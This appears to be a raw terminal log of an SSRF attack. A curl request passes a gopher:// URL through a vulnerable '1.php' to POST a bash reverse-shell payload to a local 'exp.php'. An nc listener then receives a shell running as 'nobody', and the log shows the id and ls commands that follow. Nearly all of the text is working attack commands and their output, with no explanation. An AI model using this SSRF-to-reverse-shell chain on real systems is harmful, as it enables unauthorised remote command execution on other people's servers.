 >>> ~/Desktop curl -v 'http://172.19.23.218/1.php?url=gopher%3A%2f%2f127.0.0.1%3A80%2f_POST%20%2fexp.php%20HTTP%
2f1.1%250d%250aHost%3A%20127.0.0.1%250d%250aUser-Agent%3A%20curl%2f7.43.0%250d%250aAccept%3A%20%2a%2f%2a%250d%25
0aContent-Length%3A%2049%250d%250aContent-Type%3A%20application%2fx-www-form-urlencoded%250d%250a%250d%250ae%3Db
ash%20-i%20%3E%252526%20%2fdev%2ftcp%2f172.19.23.228%2f2333%200%3E%2525261null'
* Trying 172.19.23.218...
* Connected to 172.19.23.218 (172.19.23.218) port 80 (#0)
> GET /1.php?url=gopher%3A%2f%2f127.0.0.1%3A80%2f_POST%20%2fexp.php%20HTTP%2f1.1%250d%250aHost%3A%20127.0.0.1%25
0d%250aUser-Agent%3A%20curl%2f7.43.0%250d%250aAccept%3A%20%2a%2f%2a%250d%250aContent-Length%3A%2049%250d%250aCon
tent-Type%3A%20application%2fx-www-form-urlencoded%250d%250a%250d%250ae%3Dbash%20-i%20%3E%252526%20%2fdev%2ftcp%
2f172.19.23.228%2f2333%200%3E%2525261null HTTP/1.1
> Host: 172.19.23.218
> User-Agent: curl/7.43.0
> Accept: */*
>
nc /Users/ricter
>>> ~ nc -lvv 2333 15:18:51
bash: no job control in this shell
bash-4.1$ id
id
uid=99(nobody) gid=99(nobody) groups=99(nobody)
bash-4.1$ ls -la
ls -la
total 28
drwxr-xr-x. 2 root root 4096 May 31 15:11 .
drwxr-xr-x. 6 root root 4096 Apr 20 20:34 ..
-rw-r--r-- 1 root root 12288 May 31 15:12 .exp.php.swp
-rw-r--r-- 1 root root 216 May 31 15:10 1.php
-rw-r--r-- 1 root root 44 May 31 15:11 exp.php
bash-4.1$
的 MAC!